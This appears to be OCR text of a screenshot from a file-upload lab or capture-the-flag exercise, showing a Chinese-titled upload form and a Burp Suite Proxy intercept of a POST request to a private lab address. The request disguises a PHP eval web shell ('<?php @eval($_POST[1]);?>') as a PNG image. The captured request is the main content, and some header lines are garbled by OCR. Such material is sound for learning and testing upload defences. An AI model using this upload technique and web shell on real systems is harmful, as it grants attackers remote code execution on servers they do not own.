 火狐官方站点 新手上路 常用网址
你会文件上传么?
Filename: 浏览... 1.png
Submit
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://172.16.64.96:9312
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 172.16.64.96:9312
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=---------------------------396478867242470722138740​86670
8 Content-Length : 356
9 Origin : http://172.16.64.96:9312
10 Connection : close
11 Referer : http://172.16.64.96:9312/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------39647886724247072213874086670
15 Content-Disposition : form-data ; name="file "; filename ="1.png "
16 Content-Type : image/png
17
18 <?php @eval($_POST[1]);?>
19 -----------------------------39647886724247072213874086670
20 Content-Disposition : form-data ; name="submit "
21
22 Submit
23 -----------------------------39647886724247072213874086670--
24
Search...